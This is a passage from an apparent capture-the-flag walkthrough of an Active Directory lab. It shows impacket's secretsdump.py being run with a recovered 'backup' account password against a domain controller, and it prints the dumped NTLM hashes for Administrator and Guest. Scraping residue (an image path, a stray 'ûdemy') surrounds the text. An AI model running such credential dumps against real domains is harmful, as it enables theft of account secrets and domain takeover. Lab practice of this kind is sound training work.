 connection:
-dc-ip ip address IP Address of the domain controller. If ommited it use the domain part
(FQDN) specified in the target parameter
-target-ip ip address
IP Address of the target machine. If omitted it will use whatever was
specified as target. This is useful when target is the NetBIOS name and you
cannot resolve it
┌──(mrhacker㉿kali)-[/opt/impacket/examples]
└─$ sudo secretsdump.py -dc-ip 10.10.30.137 spookysec.local/backup:backup2517860
Impacket v0.10.1.dev1+20220720.103933.3c6713e3 - Copyright 2022 SecureAuth Corporation
[-] RemoteOperations failed: [Errno Connection error (spookysec.local/backup:backup2517860:445)] [Err
no -2] Name or service not known
[*] Cleaning up...
┌──(mrhacker㉿kali)-[/opt/impacket/examples]
└─$ sudo secretsdump.py -dc-ip 10.10.30.137 spookysec.local/backup:backup2517860@10.10.30.137
Impacket v0.10.1.dev1+20220720.103933.3c6713e3 - Copyright 2022 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:0e0363213e37b94221497260b0bcb4fc:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
ûdemy